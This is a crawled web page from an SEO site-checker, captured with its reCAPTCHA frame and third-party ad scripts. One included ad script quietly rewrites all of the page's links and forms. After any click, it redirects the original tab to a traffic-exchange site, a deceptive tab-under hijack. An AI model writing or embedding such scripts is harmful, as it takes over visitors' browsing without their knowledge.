

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://mixwebup.com/?s=error&%D0%BA%D0%B0%D1%82%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%8156.%D1%80%D1%84
body_size: 3070
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mix Web Up to full world </title>
    <meta name="description" content="SEO tool to analyze your website">
    
    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Righteous|Open+Sans:400,400italic,700,700italic&amp;subset=latin,latin-ext,cyrillic-ext,greek,cyrillic,greek-ext,vietnamese" rel='stylesheet' type='text/css'>
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap-responsive.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/style.css" rel="stylesheet">
    <link rel="shortcut icon" href="https://mixwebup.com/favicon.ico">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8500587267418417"
     crossorigin="anonymous"></script>    <script data-ad-client="ca-pub-8500587267418417" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>
<body>

    <div class="navbar navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container">
                <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </a>
                <a class="brand" href="https://mixwebup.com">Mix Web UP</a>
                <div class="nav-collapse" id="main-menu">
                    <div class="pull-right">
                        <ul class="nav" id="main-menu-right">
                            <li><a href="https://mixwebup.com/">Home</a></li><li><a href="https://mixwebup.com/t/top">Top Sites</a></li><li><a href="https://webtoolsforfree.multisistemas.bid/" target="_blank">Web Tools for Free</a></li><li><a href="https://www.1freehosting.net/freestuff.php" target="_blank">Make Money</a></li><li><a href="http://freebacklinks.mixwebup.com" target="_blank">Free Backlinks</a></li>                        </ul>
                        <form class="navbar-search" action="https://mixwebup.com/redirect.php" method="post">
                            <input class="search-query span2" placeholder="http://www.domain.com" name="url" type="text">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>


    


<div class="row-fluid">
  <div class="container">
    <div class="row-fluid text-center intro-text">
        <h1>Mix Web UP</h1>
        <p class="lead">Mix Web UP is a powerful website review and SEO stats checker that allow you to collect different SEO statistics like Google page rank, Alexa rank, WHOIS info and Social Stats like Facebook likes, tweets, Google plus count and many more stats!</p>
        <form action="redirect.php" method="post">
          <div id="search" class="input-append">
            <input type="text" class="input-xxlarge" name="url" placeholder="http://www.domain.com">
            <button type="submit" class="btn btn-large btn-success">Search</button>
          </div>
          <p><strong>Example Searches:</strong> <a href="https://mixwebup.com/google.com">http://www.google.com</a> , <a href="https://mixwebup.com/facebook.com">http://www.facebook.com</a> & so on ...</p>
        </form>

        <!-- Throw an error if the domain is empty or invalid -->
                  <div class="alert alert-block">
            <button type="button" class="close" data-dismiss="alert">&times;</button>
            <strong>Error:</strong> Either domain is not live or you have entered a wrong domain.          </div>
        
        <div class="ad_area_one hidden-phone"><p align="center"><a href="https://www.linksmanagement.com/ref/?ref=referral&ref_type=banner&ref_id=cc7b9093&ref_item=9" target="_blank"><img style="background: #FFF; border: 0;" src="https://www.linksmanagement.com/wp-content/uploads/2016/12/728x90-DA50_80_buy_organic_links-1.gif"></a></p></div>
    </div>
  </div>
</div>
<div class="head row-fluid">
  <div class="container latest">
    <h3>Some of our recent searches</h3>
    <div class="row-fluid">

                  <div class="span3">
            <a href="https://mixwebup.com/parts-pro.ru"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/parts-pro.ru.jpg" alt="parts-pro.ru"></a>
            <div class="caption">
              <a href="http://parts-pro.ru" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/parts-pro.ru"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/roscarservis.ru"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/roscarservis.ru.jpg" alt="roscarservis.ru"></a>
            <div class="caption">
              <a href="http://roscarservis.ru" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/roscarservis.ru"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/40.cholteth.com"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/40.cholteth.com.jpg" alt="40.cholteth.com"></a>
            <div class="caption">
              <a href="http://40.cholteth.com" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/40.cholteth.com"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/abstvradio.com"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/abstvradio.com.jpg" alt="abstvradio.com"></a>
            <div class="caption">
              <a href="http://abstvradio.com" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/abstvradio.com"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                    </div><div class='row-fluid'>                  <div class="span3">
            <a href="https://mixwebup.com/yemen-nic.info"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/yemen-nic.info.jpg" alt="yemen-nic.info"></a>
            <div class="caption">
              <a href="http://yemen-nic.info" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/yemen-nic.info"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/yellowstone.co"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/yellowstone.co.jpg" alt="yellowstone.co"></a>
            <div class="caption">
              <a href="http://yellowstone.co" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/yellowstone.co"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/rayitodeluz.org"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/rayitodeluz.org.jpg" alt="rayitodeluz.org"></a>
            <div class="caption">
              <a href="http://rayitodeluz.org" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/rayitodeluz.org"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/sharedsolar.org"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/sharedsolar.org.jpg" alt="sharedsolar.org"></a>
            <div class="caption">
              <a href="http://sharedsolar.org" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/sharedsolar.org"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                    </div><div class='row-fluid'>                  <div class="span3">
            <a href="https://mixwebup.com/ichi.pro"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/ichi.pro.jpg" alt="ichi.pro"></a>
            <div class="caption">
              <a href="http://ichi.pro" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/ichi.pro"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/svcengg.edu.in"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/svcengg.edu.in.jpg" alt="svcengg.edu.in"></a>
            <div class="caption">
              <a href="http://svcengg.edu.in" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/svcengg.edu.in"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/goodhousekeeping.com"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/goodhousekeeping.com.jpg" alt="goodhousekeeping.com"></a>
            <div class="caption">
              <a href="http://goodhousekeeping.com" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/goodhousekeeping.com"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                                      <div class="span3">
            <a href="https://mixwebup.com/forum.zoo-bazar.com"><img class="img-polaroid" src="https://screenshots.mixwebup.com/shots/forum.zoo-bazar.com.jpg" alt="forum.zoo-bazar.com"></a>
            <div class="caption">
              <a href="http://forum.zoo-bazar.com" rel="nofollow" target="_blank"><i class="icon-eye-open"></i></a>
              <a href="https://mixwebup.com/forum.zoo-bazar.com"><i class="icon-share-alt"></i></a>
            </div>
          </div>
                    </div><div class='row-fluid'>            </div>
    <div class="pagination text-center">
      <ul><li class='details'><p> &nbsp;Page 1 of 8334<p></li><li class='active'><a>First</a></li><li class='active'><a>Prev</a></li><li class='active'><a>1</a></li><li><a href='https://mixwebup.com/p/2'>2</a></li><li><a href='https://mixwebup.com/p/3'>3</a></li><li><a href='https://mixwebup.com/p/4'>4</a></li><li><a href='https://mixwebup.com/p/5'>5</a></li><li><a href='https://mixwebup.com/p/6'>6</a></li><li><a href='https://mixwebup.com/p/7'>7</a></li><li class='dot'><span>...</span></li><li><a href='https://mixwebup.com/p/8333'>8333</a></li><li><a href='https://mixwebup.com/p/8334'>8334</a></li><li><a href='https://mixwebup.com/p/2'>Next</a></li><li><a href='https://mixwebup.com/p/8334'>Last</a></li></ul>
    </div>
  </div>
</div>

    
    <!--
    ============================================================ -->
    <div class="container">
        <div class="ad_area_two hidden-phone text-center"><iframe data-aa="1644928" src="//ad.a-ads.com/1644928?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true;max-width:95%;"></iframe>

<p align=center>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/mostrag.php?usuario=mixwebup"></script>
</p>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2"></script>
</div>
        <hr>
        <footer id="footer">   
            <div class="pull-left">
            <div class="links">
                <a href="/page/autosurf/">Best Traffic Exchange</a> &nbsp; &nbsp; <a href="http://www.1freehosting.net" target="_blank">Free PHP Hosting</a> &nbsp; &nbsp; <a href="https://www.trafficblaster.win" target="_blank">Traffic Blaster</a> &nbsp; &nbsp;             </div>
            <p> Copyright &copy; Mix Web UP. All rights reserved. 
        </div>

            <div class="pull-right text-right">
                <a href="javascript:void(0)" class="backtotop">Back To Top</a><br />
                <a href='https://screenshots.mixwebup.com' target='_blank'>Thumbnail Generator by MixWebUp ScreenShots</a> 
            </div>

        </footer>

    </div><!-- /container -->



    <!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://mixwebup.com/views/default-blue/assets/js/vendor/jquery-1.9.0.min.js"><\/script>')</script>
    <script src="https://mixwebup.com/views/default-blue/assets/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        jQuery('.backtotop').click(function(){
            jQuery('html, body').animate({scrollTop:0}, 'slow');
        });
    </script>

    <script language="Javascript" src="https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com" type="text/javascript"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vLzQcLHDLMDqtTBs6_DmiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948314833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com
body_size: -50
content:
document.write('<a href=https://userson.multisistemas.bid target=_blank>1 Users Online</a>');
//

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/mostrag.php?usuario=mixwebup
body_size: 349
content:

TXbannATR=720;
TYbannATR=90;
bant5577="<a href='https://www.trafficblaster.win/?indic=mixwebup' target='_blank'>";
bant5577+="<img src='https://www.trafficblaster.win/tblogo.gif' alt='Aumenta Tráfego' width='720' height='15' style='border:1px solid #000000;display: block;'></a>";
bant5577+="<a href='https://www.trafficblaster.win/clique.php?usuario=mixwebup&conta=gedan' target='_blank'><img";
bant5577+=" src='https://trafficblaster.win/Banners/BannerCheaphost.gif' width='720' height='90' alt='Aumenta Tráfego' onerror='this.src=\"https://www.cliquebanner.com/BNS/banner00.gif\"' style='border:1px solid #000000;display: block;'></a>";
  document.write(bant5577);

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2
body_size: 2480
content:
var TempoATRpro = 0.2;
var URLdestATR="https://www.trafficblaster.win/redirxi.php?usuario=mixwebup&DTX=12358673315961&Q=2";
var QIGCat = getCookieATR("SitPopATR");

if(QIGCat < 2 ){
if (window.addEventListener){
window.addEventListener("load", inicevtfzATR);
}else if (window.attachEvent){
 window.attachEvent("onload", inicevtfzATR);
}else{
 window.onload = function() {
 inicevtfzATR();
}
}
}
function inicevtfzATR(){
mudalksfzATR();
}
function cookieSetATR(name, value, hours_num){
expdate=new Date((new Date()).getTime() + hours_num * 3600000);
document.cookie=name + "=" + escape(value) + "; expires=" + expdate.toGMTString();
}
function cookieReadATR(name){
var fin=name + "=";
if(document.cookie.length > 0){
a=document.cookie.indexOf(fin);
if (a== -1) return false;
return true;}
}

function mudalksfzATR(){
for (lidjjx=0;lidjjx<document.links.length;lidjjx++){
if(document.links[lidjjx].target.toLowerCase() != "_blank" && document.links[lidjjx].href.indexOf("javascript:")==-1 && document.links[lidjjx].href != location.href+"#"){
document.links[lidjjx].target="_blank";
if (window.addEventListener){
document.links[lidjjx].addEventListener("click", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.links[lidjjx].attachEvent("onclick", vaiURLnwfzATR);
}else{
 document.links[lidjjx].onclick = function() {
 vaiURLnwfzATR();
}
}
}
}
for (lidjjx=0;lidjjx<document.forms.length;lidjjx++){
if(document.forms[lidjjx].target=="" || document.forms[lidjjx].target.toLowerCase() == "_top" || document.forms[lidjjx].target.toLowerCase() == "_self" || document.forms[lidjjx].target.toLowerCase() == "_parent"){
document.forms[lidjjx].target="_blank";
if (window.addEventListener){
document.forms[lidjjx].addEventListener("submit", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.forms[lidjjx].attachEvent("onsubmit", vaiURLnwfzATR);
}else{
 document.forms[lidjjx].onsubmit = function() {
 vaiURLnwfzATR();
}
}
}
}
}
function vaiURLnwfzATR(){
QIGCat++;
cookieSetATR("SitPopATR",QIGCat,TempoATRpro);
setTimeout(function(){ top.location.href=URLdestATR;}, 2000);
}
function getCookieATR(cnameATR) {
 var nameATR = cnameATR + "=";
 var decodedCookie = unescape(document.cookie);
 var caATR = decodedCookie.split(';');
if(caATR.length>0){
 for(var iATR = 0; iATR <caATR.length; iATR++) {
  var cATR = caATR[iATR];
 while (cATR.charAt(0) == ' ') {
 cATR = cATR.substring(1);
 }
 if (cATR.indexOf(nameATR) == 0) {
 return cATR.substring(nameATR.length, cATR.length);
 }
	}
}else{
 if (decodedCookie.indexOf(nameATR) == 0) {
 return decodedCookie.substring(nameATR.length, decodedCookie.length);
 }
		}
 return "0";
} 